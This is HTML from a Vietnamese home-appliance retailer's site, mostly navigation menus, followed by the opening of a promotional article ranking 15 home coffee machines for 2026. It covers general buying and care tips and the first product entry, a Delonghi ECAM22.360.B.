		<li id="menu-item-14753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753"><a href="https://ahangduc.com/den-chong-can/">Đèn chống cận</a></li>
		<li id="menu-item-17953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17953"><a href="https://ahangduc.com/quat-dieu-hoa/">Quạt điều hòa</a></li>
	</ul>
</li>
	<li id="menu-item-17949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17949 nav-dropdown-col"><a>Làm đẹp &#8211; Sức khỏe</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-14757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14757"><a href="https://ahangduc.com/may-say-toc/">Máy sấy tóc</a></li>
		<li id="menu-item-14756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756"><a href="https://ahangduc.com/may-massage/">Máy massage</a></li>
		<li id="menu-item-17950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17950"><a href="https://ahangduc.com/may-khuech-tan-tinh-dau/">Máy khuếch tán tinh dầu</a></li>
		<li id="menu-item-14755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755"><a href="https://ahangduc.com/can-suc-khoe/">Cân sức khoẻ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17908 menu-item-design-default has-dropdown"><a href="https://ahangduc.com/do-dung-gia-dinh/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đồ dùng gia đình<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-40369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40369"><a href="https://ahangduc.com/dong-ho-cuckoo/">Đồng hồ Cuckoo</a></li>
	<li id="menu-item-17945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17945 nav-dropdown-col"><a>Phòng ăn</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-14748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748"><a href="https://ahangduc.com/dia-dung-cu-an/">Dĩa &#8211; Dụng cụ ăn</a></li>
		<li id="menu-item-14724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724"><a href="https://ahangduc.com/binh-thuy/">Bình thuỷ</a></li>
	</ul>
</li>
	<li id="menu-item-17946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17946 nav-dropdown-col"><a>Nhà bếp</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-17947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17947"><a href="https://ahangduc.com/dao-keo-thot/">Dao, kéo, thớt</a></li>
		<li id="menu-item-14719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719"><a href="https://ahangduc.com/chao-chong-dinh/">Chảo chống dính</a></li>
		<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718"><a href="https://ahangduc.com/xoong-noi/">Xoong &#8211; Nồi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14742 menu-item-design-default has-dropdown"><a href="https://ahangduc.com/may-pha-ca-phe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Máy pha cà phê<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-37444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37444 nav-dropdown-col"><a href="#">Khám phá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-38909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-38909"><a href="https://ahangduc.com/top/may-pha-cafe-tu-dong/">Máy pha cafe tự động</a></li>
		<li id="menu-item-35844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35844"><a href="https://ahangduc.com/may-pha-ca-phe-cua-y/">Máy pha cà phê của Ý</a></li>
	</ul>
</li>
	<li id="menu-item-37441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37441 nav-dropdown-col"><a href="#">Theo thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-37443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37443"><a href="https://ahangduc.com/may-pha-cafe-delonghi/">Máy pha cà phê Delonghi</a></li>
		<li id="menu-item-37450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37450"><a href="https://ahangduc.com/may-pha-cafe-breville/">Máy pha cà phê Breville</a></li>
		<li id="menu-item-37446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37446"><a href="https://ahangduc.com/may-pha-cafe-philips/">Máy pha cà phê Philips</a></li>
		<li id="menu-item-37449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37449"><a href="https://ahangduc.com/may-pha-cafe-melitta/">Máy pha cà phê Melitta</a></li>
		<li id="menu-item-37447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37447"><a href="https://ahangduc.com/may-pha-cafe-siemens/">Máy pha cà phê Siemens</a></li>
		<li id="menu-item-37448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37448"><a href="https://ahangduc.com/may-pha-cafe-smeg/">Máy pha cà phê Smeg</a></li>
	</ul>
</li>
	<li id="menu-item-37445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37445 nav-dropdown-col"><a href="#">Theo mục đích</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-26526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26526"><a href="https://ahangduc.com/may-pha-ca-phe-cho-quan/">Máy pha cà phê cho quán</a></li>
		<li id="menu-item-26527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26527"><a href="https://ahangduc.com/may-pha-cafe-van-phong/">Máy pha cà phê văn phòng</a></li>
		<li id="menu-item-40280" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-40280"><a href="https://ahangduc.com/top/may-pha-ca-phe-mini/">Máy pha cafe mini</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-26847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26847 menu-item-design-default"><a href="https://ahangduc.com/may-xay-ca-phe/" class="nav-top-link">Máy xay cà phê</a></li>
<li id="menu-item-14727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14727 menu-item-design-default has-dropdown"><a href="https://ahangduc.com/noi-chien-khong-dau/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nồi chiên không dầu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-17956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17956"><a href="https://ahangduc.com/noi-chien-philips/">Nồi chiên không dầu Philips</a></li>
	<li id="menu-item-17957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17957"><a href="https://ahangduc.com/noi-chien-tefal/">Nồi chiên không dầu Tefal</a></li>
	<li id="menu-item-17955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17955"><a href="https://ahangduc.com/noi-chien-klarstein/">Nồi chiên không dầu Klarstein</a></li>
</ul>
</li>
<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 menu-item-design-default"><a href="https://ahangduc.com/may-xay-vat-ep/" class="nav-top-link">Máy xay &#8211; vắt &#8211; ép</a></li>
<li id="menu-item-30182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30182 menu-item-design-default has-dropdown"><a href="https://ahangduc.com/khoa-van-tay/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khóa vân tay<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-30292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30292"><a href="https://ahangduc.com/khoa-van-tay-cua-go/">Khóa vân tay cửa gỗ</a></li>
	<li id="menu-item-30293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30293"><a href="https://ahangduc.com/khoa-van-tay-cua-kinh/">Khóa vân tay cửa kính</a></li>
	<li id="menu-item-30294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30294"><a href="https://ahangduc.com/khoa-van-tay-cua-nhom/">Khóa vân tay cửa nhôm</a></li>
	<li id="menu-item-30295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30295"><a href="https://ahangduc.com/khoa-van-tay-cua-sat/">Khóa vân tay cửa sắt</a></li>
	<li id="menu-item-30296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30296"><a href="https://ahangduc.com/khoa-van-tay-dai-sanh/">Khóa vân tay đại sảnh</a></li>
	<li id="menu-item-30297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30297"><a href="https://ahangduc.com/khoa-van-tay-khach-san/">Khóa vân tay khách sạn</a></li>
</ul>
</li>
<li id="menu-item-18095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18095 menu-item-design-default"><a href="https://ahangduc.com/robot-hut-bui/" class="nav-top-link">Robot hút bụi</a></li>
</ul></div>	</div>
</li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-982 menu-item-design-default"><a href="https://ahangduc.com/" class="nav-top-link">TRANG CHỦ</a></li>
<li id="menu-item-36556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36556 menu-item-design-default has-dropdown"><a href="https://ahangduc.com/sua-do-gia-dung/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">DỊCH VỤ SỬA CHỮA<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-31100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31100 nav-dropdown-col"><a href="https://ahangduc.com/sua-do-dien-gia-dung/">SỬA ĐỒ GIA DỤNG</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-26476" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26476"><a href="https://ahangduc.com/sua-tu-lanh-tai-nha/">Sửa tủ lạnh</a></li>
		<li id="menu-item-26483" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26483"><a href="https://ahangduc.com/sua-bep-tu-tai-nha/">Sửa bếp từ</a></li>
		<li id="menu-item-34669" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34669"><a href="https://ahangduc.com/sua-may-hut-bui/">Sửa máy hút bụi</a></li>
		<li id="menu-item-26475" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26475"><a href="https://ahangduc.com/sua-robot-hut-bui-tai-nha/">Sửa robot hút bụi</a></li>
		<li id="menu-item-26480" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26480"><a href="https://ahangduc.com/sua-may-pha-ca-phe/">Sửa máy pha cà phê</a></li>
		<li id="menu-item-26481" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26481"><a href="https://ahangduc.com/sua-noi-com-dien/">Sửa nồi cơm điện</a></li>
		<li id="menu-item-37567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37567"><a href="https://ahangduc.com/sua-noi-chien-khong-dau/">Sửa nồi chiên không dầu</a></li>
		<li id="menu-item-34668" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34668"><a href="https://ahangduc.com/sua-may-loc-khong-khi/">Sửa máy lọc không khí</a></li>
	</ul>
</li>
	<li id="menu-item-26490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26490 nav-dropdown-col"><a href="#">DỊCH VỤ KHÁC</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-35550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="https://ahangduc.com/thay-mat-kinh-bep-tu/">Thay mặt kính bếp từ</a></li>
		<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35163"><a href="https://ahangduc.com/dia-chi-thay-pin-robot-hut-bui/">Thay pin robot hút bụi</a></li>
		<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35164"><a href="https://ahangduc.com/thay-pin-xe-dap-dien/">Thay pin xe đạp điện</a></li>
		<li id="menu-item-35165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35165"><a href="https://ahangduc.com/bang-gia-ve-sinh-tu-lanh/">Bảng giá vệ sinh tủ lạnh</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-31099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31099 menu-item-design-default"><a href="/tin-tuc/" class="nav-top-link">TIN TỨC</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://ahangduc.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tất cả</option><option value="binh-giu-nhiet">Bình giữ nhiệt</option><option value="gia-dung">Điện gia dụng</option><option value="do-dung-gia-dinh">Đồ dùng gia đình</option><option value="khoa-van-tay">Khóa vân tay</option><option value="lam-dep">Làm đẹp</option><option value="may-xay-vat-ep">Máy xay - vắt - ép</option><option value="may-xay-ca-phe">Máy xay cà phê</option><option value="miele">Miele</option><option value="noi-chien">Nồi chiên</option><option value="san-pham-ban-chay">Sản phẩm bán chạy</option><option value="san-pham-khac">Sản phẩm khác</option><option value="suc-khoe">Sức khoẻ</option><option value="tu-lanh">Tủ lạnh</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Bạn cần tìm sản phẩm gì ?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-28738" class="post-28738 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-may-pha-ca-phe post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất 2026</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<div class="posted-on"><i class="far fa-calendar-alt"></i>Ngày đăng: <time class="entry-date published" datetime="2023-04-12T11:12:39+07:00">12/04/2023</time><time class="updated" datetime="2026-01-08T15:14:42+07:00">08/01/2026</time> <i class="fas fa-user"></i> <span class="meta-author vcard"><span>Vũ Thế Thành</span></span></div>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p>Thay vì mua những ly cà phê pha sẵn đắt đỏ và không đảm bảo vệ sinh, hay những ly cà phê pha sẵn mang hương vị không vừa ý. Nhiều người dùng đã ưu tiên chọn những chiếc <a href="https://ahangduc.com/may-pha-ca-phe-gia-dinh-tot-nhat/"><strong>máy pha cà phê gia đình</strong></a> nhỏ và tiện lợi hơn để tự pha cà phê tại nhà hoặc tại văn phòng.</p>
<p>Vậy làm thế nào để có thể chọn được một chiếc <strong>máy pha cà phê gia đình</strong> tốt nhất? Đâu là thương hiệu máy pha cà phê phù hợp nhất với gia đình bạn? <strong>Ahangduc.com </strong>sẽ giúp bạn giải đáp trong bài viết dưới đây.</p>
<p>Nếu bạn là người yêu thích cà phê hay là chủ của một doanh nghiệp thì một chiếc máy pha cà phê tự động để bố trí trong không gian sống hay văn phòng thật hợp lý. Cũng bởi điểu này mà nhiều khách hàng vẫn thường thắc mắc nên mua máy pha cà phê nào cho gia đình. Dưới đây là toàn bộ những đánh giá chi tiết để giúp khách hàng hiểu rõ hơn về các dòng máy pha cà phê đang được ưa chuộng cũng như các thông tin liên quan đến việc chọn mua sản phẩm.</p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-center"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-thin" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-bullet"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-bullet"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><span id="ftwp-header-title">Nội dung bài viết</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-sweep-to-right ftwp-list-nest ftwp-strong-first"><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#may-pha-ca-phe-cho-gia-dinh-la-gi"><span class="ftwp-text">Máy pha cà phê cho gia đình là gì?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#su-dung-may-pha-ca-phe-tai-nha-co-uu-diem-gi"><span class="ftwp-text">Sử dụng máy pha cà phê tại nhà có ưu điểm gì ?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#khi-dung-may-ca-phe-gia-dinh-can-luu-y-gi"><span class="ftwp-text">Khi dùng máy cà phê gia đình cần lưu ý gì ?</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#15-may-pha-ca-phe-gia-dinh-tot-nhat-nam-2026"><span class="ftwp-text">15 máy pha cà phê gia đình tốt nhất năm 2026</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-cho-gia-dinh-delonghi-ecam22-360-b"><span class="ftwp-text">Máy pha cà phê cho gia đình Delonghi ECAM22.360.B</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-dang-hat-delonghi-esam4000-b"><span class="ftwp-text">Máy pha cà phê dạng hạt Delonghi Esam4000.B</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-cho-gia-dinh-delonghi-ec-820-b"><span class="ftwp-text">Máy pha cà phê cho gia đình DeLonghi EC 820.B</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-gia-dinh-delonghi-ec-685-m"><span class="ftwp-text">Máy pha cà phê gia đình DeLonghi EC 685.M</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-gia-dinh-chat-luong-cao-gaggia-anima-ccc"><span class="ftwp-text">Máy pha cà phê gia đình chất lượng cao Gaggia Anima CCC</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-dang-hat-cho-gia-dinh-melitta-caffeo-passione-ot"><span class="ftwp-text">Máy pha cà phê dạng hạt cho gia đình Melitta Caffeo Passione OT</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-cho-gia-dinh-nivona-520"><span class="ftwp-text">Máy pha cà phê cho gia đình Nivona 520</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-cho-gia-dinh-nivona-646"><span class="ftwp-text">Máy pha cà phê cho gia đình Nivona 646</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-tu-dong-cho-gia-dinh-nivona-758"><span class="ftwp-text">Máy pha cà phê tự động cho gia đình Nivona 758</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-gia-dinh-welhome-kd-310-vp"><span class="ftwp-text">Máy pha cà phê gia đình Welhome KD- 310 VP</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-cho-gia-dinh-lelit-anna-pl41em"><span class="ftwp-text">Máy pha cà phê cho gia đình Lelit Anna PL41EM</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-espresso-sboly"><span class="ftwp-text">Máy pha cà phê Espresso Sboly</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-mini-essenza"><span class="ftwp-text">Máy pha cà phê Mini Essenza</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-gia-dinh-breville-878-the-barista-pro"><span class="ftwp-text">Máy pha cà phê gia đình Breville 878 the Barista Pro</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#may-pha-ca-phe-gia-dinh-gaggia-anima-deluxe"><span class="ftwp-text">Máy pha cà phê gia đình Gaggia Anima Deluxe</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#loi-ket"><span class="ftwp-text">Lời kết</span></a></li></ol></nav></div></div><h2 id="may-pha-ca-phe-cho-gia-dinh-la-gi" class="ftwp-heading">Máy pha cà phê cho gia đình là gì?</h2>
<p>Trước khi trả lời thắc mắc nên mua máy pha cà phê nào cho gia đình thì chúng ta cùng tìm hiểu khái niệm về máy pha cà phê tự động cho gia đình. Máy pha cà phê cho gia đình hiện nay có thiết kế nhỏ gọn với cách dùng đơn giản để người dùng dù không phải là người pha chế chuyên nghiệp vẫn có thể tạo cho mình một tách cà phê thơm ngon ngay tại nhà. Các dòng máy pha cà phê tự động hiện nay thường được dùng là máy pha cà phê tự động, máy pha cà phê cầm tay, máy pha cà phê dưới dạng viên nén.</p>
<p><img decoding="async" class="lazy-load size-full wp-image-27873 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20650%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2022/12/nen-mua-may-pha-ca-phe-nao-cho-gia-dinh-1.jpg.webp" alt="nen mua may pha ca phe nao cho gia dinh 1" width="650" height="300" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 19" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2022/12/nen-mua-may-pha-ca-phe-nao-cho-gia-dinh-1.jpg.webp 650w, https://ahangduc.com/wp-content/smush-webp/2022/12/nen-mua-may-pha-ca-phe-nao-cho-gia-dinh-1-600x277.jpg.webp 600w" sizes="auto, (max-width: 650px) 100vw, 650px" /></p>
<h3 id="su-dung-may-pha-ca-phe-tai-nha-co-uu-diem-gi" class="ftwp-heading">Sử dụng máy pha cà phê tại nhà có ưu điểm gì ?</h3>
<p>Giống như tên gọi của máy pha cà phê tự động tại nhà, chiếc máy này được sản xuất chủ yếu để phục vụ nhu cầu dùng cà phê ngay tại nhà hay tại văn phòng của người dùng. Sở dĩ dòng máy này được người dùng yêu thích bởi chúng có những ưu điểm vượt trội sau đây:</p>
<blockquote><p><strong><a href="https://ahangduc.com/co-nen-mua-may-pha-ca-phe-cam-tay/" target="_top">Có nên mua máy pha cà phê cầm tay mang đi làm không?</a></strong></p></blockquote>
<p><img decoding="async" class="lazy-load size-full wp-image-27874 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20650%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2022/12/nen-mua-may-pha-ca-phe-nao-cho-gia-dinh-2.jpg.webp" alt="nen mua may pha ca phe nao cho gia dinh 2" width="650" height="300" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 20" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2022/12/nen-mua-may-pha-ca-phe-nao-cho-gia-dinh-2.jpg.webp 650w, https://ahangduc.com/wp-content/smush-webp/2022/12/nen-mua-may-pha-ca-phe-nao-cho-gia-dinh-2-600x277.jpg.webp 600w" sizes="auto, (max-width: 650px) 100vw, 650px" /></p>
<ul>
<li style="font-weight: 400;">Sự tiện lợi: Thay vì người dùng áp dụng cách pha cà phê truyền thống hay phải chờ đợi để mua một ly cà phê tại quán thì một chiếc máy pha cà phê tự động cho gia đình sẽ vô cùng tiện lợi khi chỉ cần nhất một nút thì máy sẽ tự động tạo ra một tách cà phê chuẩn vị.</li>
<li style="font-weight: 400;">Tiết kiệm thời gian: Bạn không còn mất quá nhiều thời gian để chờ đợi từng giọt cà phê nhỏ giọt mà quy trình pha cà phê kể cả bước chuẩn bị cũng chỉ mất khoảng vài phút.</li>
<li style="font-weight: 400;">Tiết kiệm chi phí: Ngoài việc tiết kiệm thời gian cũng như sự thuận tiện thì sử dụng máy pha cà phê cho gia đình cũng sẽ tiết kiệm nhiều chi phí hơn so với mua cà phê tại quán.</li>
</ul>
<h3 id="khi-dung-may-ca-phe-gia-dinh-can-luu-y-gi" class="ftwp-heading">Khi dùng máy cà phê gia đình cần lưu ý gì ?</h3>
<p>Không chỉ thắc mắc nên mua máy pha cà phê nào cho gia đình thì người dùng cần phải lưu ý một số thông tin liên quan sau để có thể tạo ra một ly cà phê thơm ngon và giúp máy tăng tuổi thọ cho chiếc máy pha cà phê tự động của mình:</p>
<p><img decoding="async" class="lazy-load size-full wp-image-27875 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20650%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2022/12/nen-mua-may-pha-ca-phe-nao-cho-gia-dinh-3.jpg.webp" alt="nen mua may pha ca phe nao cho gia dinh 3" width="650" height="300" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 21" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2022/12/nen-mua-may-pha-ca-phe-nao-cho-gia-dinh-3.jpg.webp 650w, https://ahangduc.com/wp-content/smush-webp/2022/12/nen-mua-may-pha-ca-phe-nao-cho-gia-dinh-3-600x277.jpg.webp 600w" sizes="auto, (max-width: 650px) 100vw, 650px" /></p>
<ul>
<li style="font-weight: 400;">Lựa chọn dòng cà phê thích hợp với máy nhất là các loại cà phê nguyên chất không bị trộn lẫn các thực phẩm khác như bột bắp, đậu,&#8230;</li>
<li style="font-weight: 400;">Nước pha cà phê nên dùng là nước tinh khiết không bị lẫn tạp chất và tốt nhất là nên dùng nước đã trải qua quá trình lọc khuẩn.</li>
<li style="font-weight: 400;">Nên vệ sinh máy theo định kỳ và sau khi dùng thì không nên để máy bị đóng bụi cũng như chất bẩn trên vòi.</li>
<li style="font-weight: 400;">Khi dùng máy pha cà phê tự động tại gia đình thì nên bố trí máy ở vị trí khô thoáng, trên mặt phẳng và nên dùng nguồn điện riêng cho máy để ngừa nguy cơ chập điện, cháy nổ.</li>
</ul>
<h2 id="15-may-pha-ca-phe-gia-dinh-tot-nhat-nam-2026" class="ftwp-heading">15 máy pha cà phê gia đình tốt nhất năm 2026</h2>
<p>Top 15 máy pha cà phê gia đình được ưa chuộng nhất tại A Hàng Đức, hãy cùng chúng tôi tìm hiểu những dòng máy model sau:</p>
<h3 id="may-pha-ca-phe-cho-gia-dinh-delonghi-ecam22-360-b" class="ftwp-heading">Máy pha cà phê cho gia đình Delonghi ECAM22.360.B</h3>
<p>Thương hiệu Delonghi ECAM22.360.B là một máy pha cà phê tự động được thiết kế để tự động pha cà phê Espresso, Cappuccino và các loại thức uống cà phê khác. Máy có thiết kế hiện đại, màn hình hiển thị LCD và khả năng tùy chỉnh tùy chỉnh cà phê theo sở thích cá nhân.</p>
<p>Các tính năng của <a href="https://ahangduc.com/may-pha-ca-phe-delonghi-ecam22-360-b/"><strong>máy pha cà phê Delonghi ECAM22.360.B</strong></a> bao gồm:</p>
<ul>
<li>Tự động pha cà phê Espresso, Cappuccino và các loại thức uống cà phê khác.</li>
<li>Khả năng tùy chỉnh độ mịn của cà phê và lượng cà phê để pha.</li>
<li>Có thể lưu trữ tối đa 2 lần cài đặt ổ đĩa yêu thích.</li>
<li>Tính năng tự động làm sạch và rửa máy.</li>
<li>Bình đun nước có thể tách rời và dung tích lên đến 1,8 lít.</li>
<li>Có khay rang hạt cà phê với dung tích lên đến 250 gam.</li>
<li>Thiết kế tiết kiệm điện không gian với kích thước nhỏ gọn.</li>
</ul>
